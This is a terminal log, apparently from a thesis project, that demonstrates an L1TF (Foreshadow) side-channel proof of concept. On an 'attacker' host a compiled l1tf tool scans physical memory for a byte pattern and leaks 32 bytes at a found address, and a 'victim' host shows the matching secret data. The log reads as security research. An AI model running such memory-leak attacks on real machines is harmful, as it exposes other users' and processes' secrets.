 thijs@attacker:~/thesis$ make bin/l1tf && time echo -e -n "\xde" | ./bin/l1tf scan -s 0x0 -l 34359738368 -t 4096
make: 'bin/l1tf' is up to date.
Starting to scan for matches in the range 0x0-0x800000000 for the string
""
Initialized PTEdit! Mapping physical memory to user space...
[+] Mapped physical memory to 0x7f5aa6856000
Found a matching phys addr at 0x558af9000!
real 0m4.909s
user 0m2.791s
sys 0m2.104s
thijs@attacker:~/thesis$ make bin/l1tf && ./bin/l1tf leak -a 0x558af9000 -l 32
make: 'bin/l1tf' is up to date.
Initialized PTEdit! Mapping physical memory to user space...
[+] Mapped physical memory to 0x7ff0e798c000
Attempting to leak 32 bytes from 0x558af9000...
Request leak and reload buffers
Clear the reload buffer at 0x7ff0e796c000
Results physcial addr 558af9000:
de ad b0 ef 60 04 30 0c 2a 2e 4e 86 3d 99 30 ac 10 8b ce b6 80 f8 2f f9 95 97 08 60 c1 1d f0 ee
thesis
thijs@victim:~$ cd thesis/
thijs@victim:~/thesis$ ls
Makefile bin compile_commands.json deps include
thijs@victim:~/thesis$ ./bin/victim
Virt 0xc3f000, Phys: 0x0
Data:
de ad be ef 67 04 3e 1c 2a 2e 4e 86 3d 99 3f ac
1b 8b ce b6 84 f8 2f f9 95 97 08 63 c1 1d f3 ee
ab d7 b3 31 20 36 a6 38 a2 14 b3 2f 8b 0f c7 fe
5c f8 67 b2 74 69 b1 4c 33 ae e8 4d ba be ca fe
^C
thijs@victim:~/thesis$ ./bin/victim
Virt 0x1d9f000, Phys: 0x0
Data:
de ad be ef 67 04 3e 1c 2a 2e 4e 86 3d 99 3f ac
1b 8b ce b6 84 f8 2f f9 95 97 08 63 c1 1d f3 ee
ab d7 b3 31 20 36 a6 38 a2 14 b3 2f 8b 0f c7 fe
5c f8 67 b2 74 69 b1 4c 33 ae e8 4d ba be ca fe